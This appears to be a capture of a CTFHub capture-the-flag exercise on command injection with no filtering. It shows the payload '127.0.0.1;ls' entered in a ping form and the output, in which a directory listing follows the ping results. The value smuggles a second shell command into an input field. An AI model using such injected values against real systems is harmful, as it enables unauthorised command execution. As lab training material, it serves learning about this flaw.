 CTFHub 命令注入-无过滤
IP :
127.0.0.1;ls Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.035 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.070 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.068 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.087 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.035/0.065/0.087 ms
[9] => 206242903419220.php
[10] => index.php
)